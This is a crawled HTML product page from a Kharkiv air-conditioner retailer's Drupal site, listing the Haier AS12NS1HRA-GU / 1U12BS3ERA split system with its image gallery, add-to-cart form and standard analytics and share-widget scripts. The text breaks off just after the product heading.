

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://23c.kh.ua/hair-as-12ns1hra-gu-1u12bs3era-kharkov
body_size: 21040
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="(067)577-55-87, (095)034-56-87 Купить кондиционер Haier AS12NS1HRA-GU / 1U12BS3ERA с монтажом в городе Харьков и Харьковской области" />
<meta name="keywords" content="AS12NS1HRA-GU / 1U12BS3ERA,купить AS12NS1HRA-GU / 1U12BS3ERA,AS12NS1HRA-GU / 1U12BS3ERA Харьков,AS12NS1HRA-GU / 1U12BS3ERA цена,установка AS12NS1HRA-GU / 1U12BS3ERA монтаж AS12NS1HRA-GU обслуживание,,Инверторный кондиционер,Кондиционеры Харьков, купить кондиционер в Киеве и Харькове с установкой - акция, скидки!!! Продажа кондиционеров по Украине.,БЫТОВЫЕ КОНДИЦИОНЕРЫ,Кондиционеры HAIER" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="https://23c.kh.ua/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Купить AS12NS1HRA-GU / 1U12BS3ERA в Харькове Купить кондиционер AS12NS1HRA-GU / 1U12BS3ERA с бесплатной доставкой по всей Украине, видео обзор АКЦИЯ!!! СКИДКА!!! БЕСПЛАТНАЯ ДОСТАВКА!!! Кондиционер HAIER AS12NS1HRA-GU / 1U12BS3ERA серии Lightera Super Match INVERTER — инверторная сплит-система, со стильным дизайном и прозрачным LED дисплеем на внутреннем блоке, который" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://23c.kh.ua/hair-as-12ns1hra-gu-1u12bs3era-kharkov" />
<link rel="shortlink" href="https://23c.kh.ua/node/4628" />
  <title>Haier AS12NS1HRA-GU / 1U12BS3ERA | Купить кондиционер Харьков - 23 Цельсия</title>  
  <link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_Xpk53j-Nc2P37iqwC_o8vcolmpv-9dRNAmxcM_Ticsg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_URh8y6C630uX7AVxWarv_FGAjPH6lXwZinmROSk07ms.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_1D_7SNObddqtL9dxOHmRekWj_6hTMdnhTPotmf78zac.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_TGJb4peQX-zPXkYpaPJ84mCM5BpWmXDDxHM6QS3jZis.css" media="all and (min-width: 980px)" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_KewDO5wEEsc7lN4pHuveACu0xsD2jrJhTUcVZmmWkVs.css" media="all and (min-width: 760px) and (max-width: 980px)" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_Ody3Rnnxl1jUn-gSkZfNONZA3PvWask0tHZzQnHYUIU.css" media="all and (max-width: 760px)" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_kjVOYyYt8XbmhYAdB0QXcwxdWOesTg2u2UBrJpWL8ho.css" media="all" />

<!--[if (lte IE 8)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/all/themes/corporateclean/css/basic-layout.css?s3m1nn" media="all" />
<![endif]-->

<!--[if (lte IE 8)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/all/themes/corporateclean/css/ie.css?s3m1nn" media="all" />
<![endif]-->
  
    
  <script type="text/javascript" src="//ajax.aspnetcdn.com/ajax/jQuery/jquery-1.12.4.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_nhTi77K8W9rgdXQCrCfwY27v0T1SVZRZnl_VFf4qxsU.js"></script>
<script type="text/javascript" src="//ajax.aspnetcdn.com/ajax/jquery.ui/1.10.2/jquery-ui.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery.ui || document.write("<script src='/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery-ui.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_onbE0n0cQY6KTDQtHO_E27UBymFC-RuqypZZ6Zxez-o.js"></script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_ptR1ZjZnexk8gj2Q9mIgM2M_6ztR4ckK-i_6gzFmlNM.js"></script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_IuFF3q_3Yo75mxeQixx5yAR6rXmjfYtmuCbygMI-kws.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-102007625-1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-102007625-1", {"groups":"default"});
//--><!]]>
</script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_83zgtainmduQnRa2jfOFtruyeffZh_Max2KVjUAFsxM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"corporateclean","theme_token":"4CAbIhyFCXl1capQqRZnmgdEE2pHBLcbKamMCCPp678","js":{"0":1,"\/\/ajax.aspnetcdn.com\/ajax\/jQuery\/jquery-1.12.4.min.js":1,"1":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/fitvids\/jquery.fitvids.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"\/\/ajax.aspnetcdn.com\/ajax\/jquery.ui\/1.10.2\/jquery-ui.min.js":1,"2":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/fitvids\/fitvids.js":1,"public:\/\/languages\/ru_8m2DWAexHwRSrhT3PIcYVFsICB6CAHt8BQEULx9lCww.js":1,"sites\/all\/modules\/lightbox2\/js\/auto_image_handling.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/galleryformatter\/theme\/infiniteCarousel.js":1,"sites\/all\/modules\/galleryformatter\/theme\/galleryformatter.js":1,"sites\/all\/modules\/better_exposed_filters\/better_exposed_filters.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-102007625-1":1,"3":1,"sites\/all\/modules\/nivo_slider\/js\/nivo_slider.js":1,"sites\/all\/libraries\/nivo-slider\/jquery.nivo.slider.pack.js":1,"4":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.slider.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/uc_simple_discount\/uc_simple_discount.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/uc_discounts_alt\/uc_discounts\/uc_discounts.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/galleryformatter\/gallerystyles\/greenarrows\/greenarrows.css":1,"sites\/all\/modules\/galleryformatter\/theme\/galleryformatter.css":1,"sites\/all\/modules\/ubercart\/uc_catalog\/uc_catalog.css":1,"sites\/all\/modules\/better_exposed_filters\/better_exposed_filters.css":1,"sites\/all\/modules\/views_fluid_grid\/css\/views_fluid_grid.base.css":1,"sites\/all\/modules\/views_fluid_grid\/css\/views_fluid_grid.size.css":1,"sites\/all\/modules\/views_fluid_grid\/css\/views_fluid_grid.advanced.css":1,"sites\/all\/libraries\/nivo-slider\/themes\/default\/default.css":1,"sites\/all\/libraries\/nivo-slider\/nivo-slider.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/corporateclean\/css\/960.css":1,"sites\/all\/themes\/corporateclean\/css\/720.css":1,"sites\/all\/themes\/corporateclean\/css\/mobile.css":1,"sites\/all\/themes\/corporateclean\/style.css":1,"sites\/all\/themes\/corporateclean\/color\/colors.css":1,"sites\/all\/themes\/corporateclean\/css\/basic-layout.css":1,"sites\/all\/themes\/corporateclean\/css\/ie.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":0,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":0,"disable_resize":0,"disable_zoom":0,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","node_link_target":"_blank","image_count":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 !current \u0438\u0437 !total","video_count":"\u0412\u0438\u0434\u0435\u043e !current \u0438\u0437 !total","page_count":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 !current \u0438\u0437 !total","lite_press_x_close":"\u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u043a\u0440\u044b\u0442\u044c","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"(\\.thumbnail)","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"img.inline,img.flickr-photo-img,img.flickr-photoset-img,img.ImageFrame_image,img.ImageFrame_none,img.image-img_assist_custom,img.thumbnail, img.image-thumbnail","custom_class_handler":"lightframe","custom_trigger_classes":"","disable_for_gallery_lists":0,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":1,"slideshow_automatic_exit":1,"show_play_pause":1,"pause_on_next_click":1,"pause_on_previous_click":1,"loop_slides":1,"iframe_width":1000,"iframe_height":1000,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"kupit_so_znachitelnoj_skidkoj":{"displays":{"block":{"filters":[]}}},"clone_of_":{"displays":{"block":{"filters":[]}}}},"datepicker":false,"slider":true,"settings":[],"autosubmit":false,"slider_options":{"sell_price":{"min":"0","max":"99999","step":"1","animate":"","orientation":"horizontal","id":"sell-price","viewId":"views-exposed-form-poisktovara-page"}}},"urlIsAjaxTrusted":{"\/poisk-tovara":true,"\/hair-as-12ns1hra-gu-1u12bs3era-kharkov":true},"fitvids":{"custom_domains":[],"selectors":["body"],"simplifymarkup":true},"googleanalytics":{"account":["UA-102007625-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"nivo_slider":{"effect":"random","slices":15,"boxCols":8,"boxRows":4,"animSpeed":500,"pauseTime":3000,"startSlide":0,"directionNav":true,"controlNav":true,"controlNavThumbs":false,"pauseOnHover":true,"manualAdvance":false,"prevText":"\u041d\u0430\u0437\u0430\u0434","nextText":"\u0414\u0430\u043b\u0435\u0435","randomStart":true}});
//--><!]]>
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-4628 node-type-product uc-product-node" >
  <div id="skip-link">
 <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    <!-- #header -->
<div id="header">
	<!-- #header-inside -->
    <div id="header-inside" class="container_12 clearfix">
    	<!-- #header-inside-left -->
        <div id="header-inside-left" class="grid_8">
                           
            <div class="clearfix"> 
                        <font size="4"><span id="site-name"><a href="/" title="Главная">Купить кондиционер Харьков - 23 Цельсия  </a></span>
            </font><p>
                        <span id="slogan">Температура комфорта в Вашем доме</span>
			</div> 
			</div><div align="right"><font size="4"><a href="tel:+380675775587" style="color:#FF8C00">(067) 577-55-87</a><br> <a href="tel:+380950345687" style="color:#FF8C00">(095) 034-56-87</a></font></div><!-- EOF: #header-inside-left -->
</div><!-- #header-inside-right --><div id="header-inside-right" class="grid_4"></div><!-- EOF: #header-inside-right -->
</div><!-- EOF: #header-inside -->
</div><!-- EOF: #header -->

<!-- #header-menu -->
<div id="header-menu">
	<!-- #header-menu-inside -->
    <div id="header-menu-inside" class="container_12 clearfix">
    
    	<div class="grid_12">
            <div id="navigation" class="clearfix">
            <ul class="menu"><li class="first leaf"><a href="/" title="">ГЛАВНАЯ</a></li>
<li class="leaf"><a href="/ustanovka-kondicionera-kharkov" title="Установка кондиционеров осуществляется в пределах г.Харькова и Харьковской области с использованием всего необходимого в технологическом цикле оборудования. Гарантия на монтаж от 1 года и выше.">УСТАНОВКА КОНДИЦИОНЕРОВ</a></li>
<li class="leaf"><a href="/obsluzhivanie-kondicionera-kharkov" title="Сервисное обслуживание кондиционера, чистка кондиционеров, проверка уровня давления фреона (хладагента) в кондиционере, заправка кондиционеров хладагентом R22 и R410a бытовых и полупромышленных в Харькове и Харьковской области">ОБСЛУЖИВАНИЕ КОНДИЦИОНЕРА</a></li>
<li class="leaf"><a href="/remont-kondicionerov-kharkov" title="Ремонт кондиционеров в Харькове и Харьковской области">РЕМОНТ</a></li>
<li class="leaf"><a href="/oplata-i-dostavka" title="КАК КУПИТЬ (ДОСТАВКА,ОПЛАТА,ГАРАНТИЯ)">ОПЛАТА И ДОСТАВКА</a></li>
<li class="leaf"><a href="/vakansii" title="Вакансии для соискателей работы в климатическом бизнесе">ВАКАНСИИ</a></li>
<li class="leaf"><a href="/o-nas">О НАС</a></li>
<li class="leaf"><a href="/kontakty">КОНТАКТЫ</a></li>
<li class="last leaf"><a href="/obratnaja-svjaz">ОБРАТНАЯ СВЯЗЬ</a></li>
</ul>            </div>
        </div>
        
    </div><!-- EOF: #header-menu-inside -->

</div><!-- EOF: #header-menu -->

<!-- #banner -->
<div id="banner">

	  <div class="region region-banner">
    <div id="block-nivo-slider-nivo-slider" class="block block-nivo-slider">


<div class="content">
  <div class="slider-wrapper theme-default">
    <div class="ribbon"></div>
    <div id="slider" class="nivoSlider">
      <a href="https://23c.kh.ua/oplata-i-dostavka"><img class="slide" id="slide-0" data-thumb="https://23c.kh.ua/sites/default/files/banner/besplatnaja-dostavka-po-ukraine.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/besplatnaja-dostavka-po-ukraine.jpg" alt="Бесплатная доставка по всей Украине" title="" /></a><img class="slide" id="slide-1" data-thumb="https://23c.kh.ua/sites/default/files/banner/12_0.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/12_0.jpg" alt="Бесплатная доставка по всей Украине от склада до вашего дома" title="" /><a href="https://23c.kh.ua/kondicionery-kharkov"><img class="slide" id="slide-2" data-thumb="https://23c.kh.ua/sites/default/files/banner/30.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/30.jpg" alt="Купить кондиционер Харьков" title="" /></a><img class="slide" id="slide-3" data-thumb="https://23c.kh.ua/sites/default/files/banner/0011.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/0011.jpg" alt="" title="" /><a href="https://23c.kh.ua/obsluzhivanie-kondicionera-kharkov"><img class="slide" id="slide-4" data-thumb="https://23c.kh.ua/sites/default/files/banner/obsluzhivanie-kondicionera-kharkov.gif" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/obsluzhivanie-kondicionera-kharkov.gif" alt="ОБСЛУЖИВАНИЕ КОНДИЦИОНЕРА" title="" /></a>    </div>
  </div>
  </div>
</div>  </div>
	
      

</div><!-- EOF: #banner -->


<!-- #content -->
<div id="content">
	<!-- #content-inside -->
    <div id="content-inside" class="container_12 clearfix">
    
                
                <div id="main" class="grid_8">
		            
            <div class="breadcrumb"><a href="/">Главная</a> <span class="breadcrumb-separator">/</span><a href="/catalog">Каталог</a> <span class="breadcrumb-separator">/</span><a href="/kondicionery-kharkov">Кондиционеры Харьков, купить кондиционер в Киеве и Харькове с установкой - акция, скидки!!! Продажа кондиционеров по Украине.</a> <span class="breadcrumb-separator">/</span><a href="/bytovye-kondicionery-kharkov">БЫТОВЫЕ КОНДИЦИОНЕРЫ</a> <span class="breadcrumb-separator">/</span><a href="/bytovye-kondicionery-haier">Кондиционеры HAIER</a> <span class="breadcrumb-separator">/</span>Haier AS12NS1HRA-GU / 1U12BS3ERA</div>            
                   
                 
                        
                        
			                        <h1>Haier AS12NS1HRA-GU / 1U12BS3ERA</h1>
                                    
                        
              <div class="region region-content">
    <div id="block-system-main" class="block block-system">


<div class="content">
<div  about="/hair-as-12ns1hra-gu-1u12bs3era-kharkov" typeof="sioc:Item foaf:Document" class="ds-1col node node-product view-mode-full clearfix">

  
  <div  class="product-info sell-price"><span class="uc-price-label"><strong>Цена</strong> :</span> <span class="uc-price">0грн.</span></div><div  class="product-info model"><span class="product-info-label">Артикул:</span> <span class="product-info-value">kbha-34</span></div><div class="add-to-cart"><form action="/hair-as-12ns1hra-gu-1u12bs3era-kharkov" method="post" id="uc-product-add-to-cart-form-4628" accept-charset="UTF-8"><div><div class="form-item form-type-uc-quantity form-item-qty">
  <label for="edit-qty">Количество <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-qty" name="qty" value="1" size="5" maxlength="6" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-9KW1ViqOKhLzOkOLvfX23X_5CK3lH1mwMBhVlcI-snc" />
<input type="hidden" name="form_id" value="uc_product_add_to_cart_form_4628" />
<div class="form-actions form-wrapper" id="edit-actions"><input class="node-add-to-cart form-submit" type="submit" id="edit-submit-4628" name="op" value="Купить" /></div></div></form></div><div class="field field-name-kupit-so-znachitelnoj-skidkoj field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-kupit-so-znachitelnoj-skidkoj view-id-kupit_so_znachitelnoj_skidkoj view-display-id-block view-dom-id-042dfb63e85d1a6f8bae47d9e52a1ce5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/kupit-so-znachitelnoj-skidkoj?product=Haier%20AS12NS1HRA-GU%20/%201U12BS3ERA" class="button10">Купить со значительной скидкой</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-uc-catalog-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><div class="galleryformatter galleryview galleryformatter-greenarrows">
  <div class="gallery-slides" style="width: 480px; height: 480px;">
    <div class="gallery-frame">
      <ul>
              <li class="gallery-slide" id="slide-0-uc_catalog_image-4628">
          <a href="https://23c.kh.ua/sites/default/files/styles/1000/public/pro/hair-as-12ns1hra-gu-1u12bs3era-kharkov.jpg?itok=4c6JlwvV" title="Haier AS12NS1HRA-GU / 1U12BS3ERA" class="shownext" rel="lightbox[uc_catalog_image-4628]"><span class="view-full" title="Полная фотография">Полная фотография</span></a><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/large/public/pro/hair-as-12ns1hra-gu-1u12bs3era-kharkov.jpg?itok=dFlhc89s" width="480" height="480" alt="Haier AS12NS1HRA-GU / 1U12BS3ERA" title="Haier AS12NS1HRA-GU / 1U12BS3ERA" />                      <div class="panel-overlay">
              <div class="overlay-inner">
                <h4>Haier AS12NS1HRA-GU / 1U12BS3ERA</h4>                              </div>
            </div>
                  </li>
              <li class="gallery-slide" id="slide-1-uc_catalog_image-4628">
          <a href="https://23c.kh.ua/sites/default/files/styles/1000/public/pro/hair-as-12ns1hra-gu-1u12bs3era-kharkov-2.jpg?itok=xH8-yRla" title="Haier AS12NS1HRA-GU / 1U12BS3ERA" class="shownext" rel="lightbox[uc_catalog_image-4628]"><span class="view-full" title="Полная фотография">Полная фотография</span></a><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/large/public/pro/hair-as-12ns1hra-gu-1u12bs3era-kharkov-2.jpg?itok=ShP_n657" width="480" height="480" alt="Haier AS12NS1HRA-GU / 1U12BS3ERA" title="Haier AS12NS1HRA-GU / 1U12BS3ERA" />                      <div class="panel-overlay">
              <div class="overlay-inner">
                <h4>Haier AS12NS1HRA-GU / 1U12BS3ERA</h4>                              </div>
            </div>
                  </li>
              <li class="gallery-slide" id="slide-2-uc_catalog_image-4628">
          <a href="https://23c.kh.ua/sites/default/files/styles/1000/public/pro/hair-as-12ns1hra-gu-1u12bs3era-kharkov-3.jpg?itok=c2Xu1DSv" title="Haier AS12NS1HRA-GU / 1U12BS3ERA" class="shownext" rel="lightbox[uc_catalog_image-4628]"><span class="view-full" title="Полная фотография">Полная фотография</span></a><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/large/public/pro/hair-as-12ns1hra-gu-1u12bs3era-kharkov-3.jpg?itok=EpeWWAOa" width="476" height="480" alt="Haier AS12NS1HRA-GU / 1U12BS3ERA" title="Haier AS12NS1HRA-GU / 1U12BS3ERA" />                      <div class="panel-overlay">
              <div class="overlay-inner">
                <h4>Haier AS12NS1HRA-GU / 1U12BS3ERA</h4>                              </div>
            </div>
                  </li>
            </ul>
    </div>
  </div>
    <div class="gallery-thumbs" style="width: 480px;">
    <div class="wrapper">
      <ul>
                  <li class="slide-0" style="width: 100px;"><a href="#slide-0-uc_catalog_image-4628"><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/thumbnail/public/pro/hair-as-12ns1hra-gu-1u12bs3era-kharkov.jpg?itok=FiHdgTSd" width="100" height="100" alt="Haier AS12NS1HRA-GU / 1U12BS3ERA" title="Haier AS12NS1HRA-GU / 1U12BS3ERA" /></a></li>
                  <li class="slide-1" style="width: 100px;"><a href="#slide-1-uc_catalog_image-4628"><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/thumbnail/public/pro/hair-as-12ns1hra-gu-1u12bs3era-kharkov-2.jpg?itok=L-H-jX2U" width="100" height="100" alt="Haier AS12NS1HRA-GU / 1U12BS3ERA" title="Haier AS12NS1HRA-GU / 1U12BS3ERA" /></a></li>
                  <li class="slide-2" style="width: 100px;"><a href="#slide-2-uc_catalog_image-4628"><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/thumbnail/public/pro/hair-as-12ns1hra-gu-1u12bs3era-kharkov-3.jpg?itok=bcDzFYDf" width="99" height="100" alt="Haier AS12NS1HRA-GU / 1U12BS3ERA" title="Haier AS12NS1HRA-GU / 1U12BS3ERA" /></a></li>
              </ul>
    </div>
  </div>
  </div>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><h2>Купить AS12NS1HRA-GU / 1U12BS3ERA в Харькове</h2>
<p></p><center>
